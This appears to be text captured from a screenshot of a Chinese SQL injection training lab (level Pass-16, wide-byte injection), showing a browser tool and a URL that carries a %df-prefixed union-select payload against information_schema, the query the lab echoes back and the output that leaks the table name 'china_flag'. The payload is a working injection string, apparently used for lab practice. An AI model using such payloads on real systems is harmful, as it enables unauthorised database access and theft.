 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select table_name from information_schema.tables where table_schema=0x7769646563686172 limit 0,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select table_name from information_schema.tables where
table_schema=0x7769646563686172 limit 0,1),3-- ")
查询结果:
Your Login name:china_flag
Your Password:3